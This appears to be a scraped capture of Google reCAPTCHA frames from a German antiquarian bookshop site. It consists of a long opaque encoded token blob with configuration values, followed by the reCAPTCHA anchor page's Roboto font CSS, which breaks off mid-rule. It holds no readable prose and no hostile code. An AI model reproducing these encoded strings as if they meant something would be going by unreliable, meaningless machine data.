mwrClmlJGMOjFsOCwr3DsCHDu8OvRyHDpwLCh0A0U8KEwoPCkCrCrDrCrQXDu2HDklDCtTlKIzzCnsK7IcOdwp/[base64]/[base64]/[base64]/KzZpOA3CgMO7wrN6bMKRwo7Dn8KIw4nCkhhYB0HCisO/[base64]/CgMOIwp/DuifCqcK4w516w5drw68qwrAzKwfCvBjDt1dnw4LCmQZmHMOOwpkywol7JsKjw6fCtcOEJcKbwo7DlCvDhBLCrCDDtsKHCwp9wqx1HiEwwr7CrSk9FEHDgMK1P8KBZn/DksOjFMO7VsKSEGjDuBjDucKiS34AW8O9NsK1wrbDt2HDnWswwrTDjcO5eMOAwo7DnlXCicKQw63DtsK+MMOowrDDvBlowrBsLMKPw7DDhmExVXDDhBxsw7/[base64]/DvRLCh3jDiMKSQDQrw5TDpwR5w73CvsOuNx/DrcOiZ8K3wrdJSsKEw6tWPUDDrnDDoEHDi0ZSwpZ+w6Y9bsKsw6YJwqx0BCByw4DCgibDhGERw6NKdCzCqMKWbTVYwp4iT8OPFsOgwpzDscONekFSwp4OwoseJcO/w4ILd8K3w6p7SsK1w45cXcKZw5k+CsKCD8OEAMKMSMOLf8OJYjTDpcKUwrxQwq/DsRXCsk/CoMKswpEzc3oFDXvDgMKXwq7CiV/CgMO9P8ODLwUza8KawrF1MsOZwpkrbMO0wqdBecKbGsOUw4gGO8KGWsOPw7nCumFRw4UHTTvDvkPCisOfwqLDgnRaXx3Dl8ObwqoFw6PChcORw4/[base64]/[base64]/w7XDhmBHbcOqwqc1Kn8Qw6LDnl3Du8OBwo7CocOADMOAw7/[base64]/[base64]/DgExjOEzDocOecFvCrcKew4dSwqvCuMKJJMO8JDDDn8OKEnVyJFYndMOiB1cPw7pvA8OUw57CiXNjL2TCoAnCux9WaMKxw6N8Q1IbQRDCiMKRw5AMMcKwW8OyfwZow4tYwr/CuzzCosKGw7/DqMKaw5bDnSdCwrLCvxQcwrvDg8KRWsKyw4rCtcK+RGzDqsOeVcKNAsOew5RZHMKxcx/DicObVgLDosKjw7LDssO8asK9wonDrwPCqcOvT8O+wqM1M37DgMOCOcK+wphdwoE6wrY3QsOoSlVAw4kow7s1OMKEw6zDt3AadsO4TDhkwoDCssOhwpUlwrshw6Izw63Dm8OlQ8ONDsOfwr1wwrvCokPCmsO5Pkp2QsODC8K8THtKSW/CrMObXcKuw45+PsKSwoNfwocWwoA0YcKtwo7Dp8O0wqQrBcKWRMOYMg/[base64]/L2FaMsOBw7DDvCJdw5Jkw5bDrENXwqPDvVLDhcK9w6nDm8KcwofCj8KnIMOWO8KhA8ObwrwXw4pdw4Z/wq7Cj8OFw6tzS8KkWDTCjiDCpDPDjMKxwqHCvE/Dr8KnVjVQeHrCnxvClsKvWsK0HyDCvcKACy8OfsOBKFDChMK8bcOTw4VYPHkRw7TCssOzwpPDmFg2wq7Dq8OIEMKFL8K5VQfDhjBvUCXDqFPCgj3DgSMewrh2B8Ohw59AAcOvY8KuIcKgwrlNeQrDuMKYw4hzO8ORw59/wp3Cpw90w5jDoGldfn0FNgzCicK/w6h8wr/DiMOcw794wpjDlUovw4BQQsK+PMO/a8KDwpjCv8KGCirCpkcVwrwIwqQVwqsnw4ddLsOSw5nCjjwvEcOxJF/Ds8KJCWbDtkJuRE3DsybDlkLCrcK8wqh4w7cKDlfCqWc0wp/DncKBw6k3O8OoRQrCpR/DjcOZwpsWccOMw6IuU8OtwqvCmcK9w6DDucOswrpTw4kxVsOQwoo/wrrCjjpOOMOowrbCtj9dwqzCm8O5QhFYw45rwr/[base64]/[base64]/w64Uw5NrOWhcHEs3wrPCum0cJcOvwpDCqcK5fnrDpsKVVwwEw71aaMO1wr/[base64]/CiUBzw6pvST/[base64]/w6ALw6NND8OEw4TCrMO1w7LCscOAwqYsDMOAdUDCozZmwpkQw7sOK8KhMgJnTVfCgsKPbl1mAngjwoshwqXDuyDCvkdIwpQSC8OAWsOOwpVjd8O8KTpEwr/DgMOwVMOBwoLCuXoBHsOVw5/Dn8O3AzPDnsOvdsOmw4rDqsKmHsO+XMOkwr7DsUVcwpM0wo3CvXhbC8OCQXN1wq/Csi3Ch8KUSMOFc8K8w5nCmcOIF8KLwqXDg8K0w5MWdRBWwpvCicOow5lwfsKFVcKbw5MEJsKpwrAJw6/CscKzIMObw6TDrsOgCkDCnVzDo8ORw47DrsKjUVcjLMOGV8K4wpgsw5djAAcgVwRMwp3CoW3Cl8KfbCfDg13CsGcSZCbDoTYTWMKvOcOcNlvCm23Cp8Kewr9zwpEdJCHDpcKqw7QVX2HCvijCq2w9EcKsw6jDmxUcw7LCi8KVY0duw67CmsOAZm/Cj30Nw7B+dMK9c8KBw7/Dm17Ds8K1w77CpcKgw6NtccOLwrLCkxkqwprDtMOZchnCuBYqQX/CuXbDjMOvw4tHPj7DuE7Dt8OIwpIEworCjW3CkBItwp3DuQLCvcO1QlcmGDbCuAfDnMKlwpzCocKJMCvCt0bDrMOeZ8OYwpzCtDpEw407FMKIbDFTcMOuw40zwq/DiWdPZsKXIE5dw4HDvMKMwoPDrsKMwrfDuMK1w78OOsKjw4ldw6TCrcKVOmIKw7jDosKnwrzCqcKaZsKJw40wEk1Bw6RJwrpLem1nw4cBAcKWwoYhCxnDvSR/SSfCksKGw5XDs8Onw4JPE3jCvQ/DqTrDmsOaDR7CkB/[base64]/FEDCvV9NChnDqcONExDDjgTDjyJ4wqdsHhfDrEk3w7DDrw4wwoTCgcO6w5bCqBXDgcKpw69EwoPCkMOVw4Akw6puwrjDnFLCv8OKPG07fMKKNCsWGcKQwr3Ct8OYw4/CqMK1w4fCmcKheXPDisOGwrTDoMK0ERI3w5RSbRANEcOnb8OIA8Oyw65Pw7tfRhYew4LCnHF6wo01w5vDrh4Bw4vCucOTwqnCugpJa2ZWLyPCmcOqLBslwqpXf8OuwptqeMOIC8Kaw4LDtgfDicOJw7jChTkqwqHDqybDjcKLbMKNwobCuTc6wpg/OsOcw6NyL3PDvUVdZcOlwpXDlsO2wo/CmA5vw7sNJXrCugTCilTChcOVSCgbw4bDvsOCwrvDuMOKwp3CocOrISLDv8KUwoTDliUTwoXCiiLCjMO8dsOEwrrCjMKFJBPCrh7DusOgSsKXw7/CvSBjwqHCjsOkw7pdOcKlJxzCnMKeZ311w6DCmkVNV8KUw4IHXsKWwqVlw4wQwpU5wrw9KcKpw4fCssOMwrLDtsKmPmHDg2fDlRHCuhVJw7PCmCk/OcKrw5plaMKENgkcLz9hG8O6wrPDpMK2w4zCtMK3XMKFFmUPAMKGYFUiwpTDh8Oaw4zCk8O+w5ABw5tpE8Oywr/DvRbDjmcuw795w4dWw7jCgEYFFkFlwp1dw4PCpcKCY3knb8Obw4g0AHZ0wq5mw74/CFQhwp/CjlDCrWY3U8OMQQjCq8OTGHtQFnvDkMO6wqTCqwomTMOKw7rCqBlyGE/CoS7DgG1hwrM5K8Obw73CgMKIIQsWw4nChQrCpTFcwpsAw7LCr1Y7QAI4wpfCjsKWF8KCCQrDl1TDj8O5w4LDt2NcRsK/aWnDjwXCssKswptgSALCuMKZaTkjAAvDqcOfwr5owojDqsOyw6TCr8Ofwo/[base64]/DjCLDtUsEdcKTKWTDpyDCscKQw7U/[base64]/DnUA2F8O1T8O+wqDDqMOLwrjDlH3DssKRZ8O7FVnDkcKcwo1bb0PDnVrDgsOXZxdUw7NOw6t5wpdKw7LClcKuZ8Olw4/DuMOpSTwYwqQ4w50lY8OyLXB/woxwwpnCvcOSXAZACcOvwrzCs8OJwoLCqzwBAMO9JcKAdwESSkfColYFw5XDtMKswqHCisKWwpHDg8KswotowpjCtzUEwpsOL0dXXcKpw6TDsALCvFvCtAl/wrPCl8KVFBvDvBpnKGTCkFTDpH5fwoczw4bDj8KBw6vDi3/[base64]/DimFOacK/wrfDr8OSwrFNGTbDjwFnwoTDrE7CqV5+wojDoMKoKmTDjVfCpsOSOE3DoyzCuMO3EsKMdsKgw6zDtsKtwqwKw6zDrcO5NifCuxTChmTCn285w4fDhmRUSH4rHcONT8Kbw7DDkMKiQcOhwr8YCsO0wp/DuMKiw5DDksO6wrfCliPCnjrDq098HEHCggXCml/Dv8KmBcKAIH9lMCzCuMOGMC7Dm8Okw5zCj8KkOWdowr/DjzLDhcKaw5xfwoscLMKZG8KATsK/YhnDkEXDocOtOh88w7Asw78pwqvDmkVkUGtgQMO+wqtaORzDnMKcB8KdXcKWwo1Yw7XDogXCvGvCs3TDtsOaK8KoPVRURToAJsOCJcOcQsKgHGIZw5/Co27DqcOMWsKQwpfCtcOewr9jUMK7wpjCvT3CicKnwojCmTBYwoV0w6fCpsK7w5DClF7Dmwc9woPCosKdw4QNwprDrhMhwr/CknpINsO0OcK3w4hzw4Rjw5DCvMO2JwZfw4Jnw7LCvEPDqFXDqUfDpFsxw514UcOFfWvDqTInVmwnVsKMwqXCuB4xw73Dp8O4w5rDtAZ8f3tpw4fDjmHCggcHNCx5bMKhw5cEUMOiw4vDmiU0a8KTw67Dt8O/McO/I8KUwp5EWMKxBTg+FcOJw6vDnMOWwrRLw4sBY1jCkA7DmsKjwrHDh8OuNi9QRUE+OEfDqRDClBfDvApewq3CmE3CpnXDgMKbw58awp8BP2pIP8OUw7vDjhsSwoXCrS1Fw6nCrk4Hw75Sw59qw68DwrzCucOkFsOlwoppPX57w4XDr3zCocKCc3RcwpLClxo/BsKeGyMyPBtGYMKMwq/Cv8K7YcKfw4bDmCXDs1nCuXYsw47ClCHDgxfDhcO9fkQ8wrDDpAbDjzHCtcKvEws3eMKXw6lXNkjDs8Kuw5TCnMKLcMO3woU5JF4cZzPDuxHCgMO9SMONL07Cr2B1XsKbwp5Hw7F/w6DCkMOlwpDDhMK2B8OBJDnDscObw4bCoWR3wpYHRsK1wqcPXsOhElvDt1bCpXIhF8K3UVzDu8K6w7DCo2jDpgbCjsO3ZnBHwpbCvHzChl7Cj2R1LsKBcMO3KUvDosKGwrXDh8KBfw/Ch2Q0HMODNMOKwpAiw63CncOab8Kcw6TCiivCpwDCi3QiUMK9CRsmw43CgjNISMOdwpXChWHDkXg+wrVowoU2DB/CsEXCuknDjjfCjXnDrj7CrcO4woMSw7RFw7nCjGFfw7lgwqLCkDvCg8OAw7XCh8OIPcOrwqddVSxswq3DjMOrw7kNwo/DrcK/IXfDgiDDkBXCtsOBdsKew7hrw5sHwqV/w4xYw54Nw47CpMKJb8OXwoDCncKHScKoQsKiMMKaLsOiw47Cli8fw442woECwrHDkGbDh3rCh1vDuE7ChQjCujlbTh0Xw4fCuxHDnsOwUmsFcxrDhcKLH37DlSfChzXCu8KywpfDvMK7NXbClhYnwq9jw6tPwqlmwptKR8KWE0ZyM3PCpcK4wrZEw5kxEsO/[base64]/b8OJwqrCq8OkQAtRQMKRw6RZw7vCh3lnwrnDm8Osw6bClcK0wobCvMK2FsK5wrpOwpY/w75nw7LCvD0pw4zCuhzCqnXDvBl5U8OAwo9tw5MUXsKGwo7CpcK+XQnDvxIiL1/DrcO9AcOkwpDDrSTDlE8cXsO8w5Bjw5cMEwsbw5zCgsK6ZMODdsO1w4ZmwofDrEHDkMK8CHLDoA/CkMOvwqZkFz3DjhJ/wqoWw6M2E1nDisOKw7FvIFTDhMKmCgbDm1kwwpTCnSfCs0rDo0h7w6TCvUjDuQtHU21iw7rDjxLChMKKZwtNacOTCFvCpMOlw4nCtjjChcKNUmlUwrESwqpTdQ7CrCvCl8Olw4k5w6TCpDfDgQpfwr/DgBppPjsOwq4Rw4nDi8OJw451w4BSf8KPbCA1fj9gZCrDqMKRw4pMwpc3w5HDicOxaMKBa8KWB2XCp2fDkcOlbwskPn9cw5QOBnzDvsOVX8K9wo/DulbCn8Kvwq/Dj8KrwrjCpTvDg8KAXknCg8Ktwq7DqMO6w5LDosOwNCPCn3HDlsOow47Cl8ObY8K3w5/CsWIWOwE2HMOqe0F/TsO9CcKqV00uwr3DsMO3aMKkAncywrrCgxE0w4dBW8KIw5/DuHUrw4t5BcKNw5jDusOnwpbChsOMKcKaTUV6HybCpcOzwrsqw4xlRlVww5fDjGXCgcK4w7fDs8K3wq7CvcO2w4oVQcKlBTLCjUnCh8O8w4JARsK6GWTDty/[base64]\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220QIyXjroFHPQ+/C8gr9B/WBqX2nzmGo4mtW5Twy1n7U\\u003d\x22,1,0,null,1,1769004819622,0,0,[255,72,62],null,[61,8,32],\x22RC-a9EaiyjuRGeb-Q\x22,null,null,null,null,null,\x220dAFcWeA64BrJJmqIq5YrycBXA4mU-_I_ZFRSwshgjxfgaKYIvNhrPFsUihN84uU3AmXvZmjBpDPX6qWOBcco79kdEKUBLlpSWjQ\x22,1769087619403]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=5w9th1rcdf1q
body_size: 48620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
